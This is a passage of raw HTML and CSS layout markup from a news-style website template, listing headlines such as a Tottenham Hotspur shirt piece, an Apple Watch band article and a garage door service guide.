.td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>News</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_29 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:10px!important}}@media (max-width:767px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_29 .td-image-container{display:block;order:0}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:auto}body .tdi_29 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_29 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_29 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_29 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_29 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_29 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_29 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_29 .entry-title{margin:0 0 14px;font-family:Lato!important;font-size:20px!important;line-height:1.25!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_29 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{margin:0 0 6px;font-size:14px!important;line-height:1.15!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_29 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" ><style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31{margin-top:60px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:40px!important}}@media (max-width:767px){.tdi_31{margin-top:45px!important}}</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_34 td-pb-border-top td-news-hub-news-ticker td_block_template_1"  data-td-block-uid="tdi_34" ><style>.td-theme-wrap .tdi_34 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_34 .td-subcat-item a:hover,.td-theme-wrap .tdi_34 .td-subcat-item .td-cur-simple-item{color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .block-title>*,.td-theme-wrap .tdi_34 .td-subcat-dropdown:hover .td-subcat-more{background-color:var(--news-hub-accent)}.td-theme-wrap .td-footer-wrapper .tdi_34 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_34 .block-title{border-color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_34 .td_quote_on_blocks,.td-theme-wrap .tdi_34 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_34 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_34 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_34 .td-instagram-user a{color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_34 .td-load-more-wrap a:hover{background-color:var(--news-hub-accent);border-color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .td-read-more a,.td-theme-wrap .tdi_34 .td-weather-information:before,.td-theme-wrap .tdi_34 .td-weather-week:before,.td-theme-wrap .tdi_34 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_34 .td-post-category,.td-theme-wrap .tdi_34 .td-post-category:hover{background-color:var(--news-hub-accent)}.tdi_34{margin-bottom:0px!important;padding-left:0px!important;position:relative}@media (max-width:767px){.tdi_34{margin-right:-20px!important;margin-left:-20px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_34 .td-trending-now-title{padding:0 15px 2px;font-family:Lato!important;font-size:15px!important;line-height:46px!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_34 .td-trending-now-title,.tdi_34 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--news-hub-accent)}.tdi_34 .td-next-prev-wrap a:hover{color:#fff}.tdi_34 .entry-title a{color:var(--news-hub-white);font-family:Lato!important;font-size:16px!important;line-height:44px!important;font-weight:700!important}.tdi_34 .td-trending-now-display-area{height:44px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .td-trending-now-title{padding:0 11px 2px}.tdi_34 .td-trending-now-title{font-size:14px!important;line-height:36px!important}.tdi_34 .td-trending-now-display-area{height:34px}.tdi_34 .entry-title a{font-size:15px!important;line-height:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .td-trending-now-title{padding:0 9px 2px}.tdi_34 .td-trending-now-title{font-size:13px!important;line-height:32px!important}.tdi_34 .td-trending-now-display-area{height:31px}.tdi_34 .entry-title a{font-size:14px!important;line-height:31px!important}}@media (max-width:767px){.tdi_34 .td-trending-now-title{font-size:13px!important;line-height:32px!important}.tdi_34 .td-trending-now-display-area{height:40px}.tdi_34 .entry-title a{font-size:14px!important;line-height:40px!important}}</style><div class="tdi_34_rand_style td-element-style"><style>.tdi_34_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}</style></div><script defer src="[data-uri]"></script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_34" data-start="" data-timer="7"><div class="td-trending-now-title">Breaking News</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
 class="td_ajax-prev-pagex td-trending-now-nav-left" 
 aria-label="prev" 
 data-block-id="tdi_34"
 data-moving="left"
 data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
 class="td_ajax-next-pagex td-trending-now-nav-right" 
 aria-label="next"
 data-block-id="tdi_34"
 data-moving="right"
 data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:768px){.tdi_36{margin-left:-25px;margin-right:-25px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-20px;margin-right:-20px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-15px;margin-right:-15px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_36,.tdi_36 .tdc-columns{display:flex}.tdi_36 .tdc-columns{width:100%}.tdi_36,.tdi_36 .tdc-columns{flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}.tdi_36{margin-top:60px!important}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-top:50px!important}}@media (max-width:767px){.tdi_36{margin-top:45px!important}}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}div.tdi_38{width:28%!important}@media (max-width:767px){.tdi_38{order:2}div.tdi_38{width:100%!important}}@media (max-width:767px){.tdi_38{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_39 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_39" ><style>.tdi_39 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_39 .td-block-title>*:before,.tdi_39 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_39{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_39{margin-bottom:-3px!important}}</style><style>body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_39 .td-block-title{text-align:center}body .tdi_39.td_block_template_4 .td-block-title>*:before,body .tdi_39.td_block_template_17 .td-block-title:after,body .tdi_39.td_block_template_13 .td-block-subtitle,body .tdi_39.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_39.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_39.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Technology</span></h4></div></div><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}#tdi_40{flex-grow:1}@media (min-width:768px){.tdi_41{margin-left:-0px;margin-right:-0px}.tdi_41>.vc_column_inner,.tdi_41>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_41{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_44" ><style>.tdi_44{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_44{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_44 .td-image-container{display:block;order:0}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:auto}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_44 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_44 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_44 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_44 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_44 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_44 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_44 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_44 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td-module-container{padding:0 15px}.tdi_44 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_44 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-container{padding:0 10px}.tdi_44 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td-module-container{padding:0 15px}.tdi_44 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_44 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_44 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 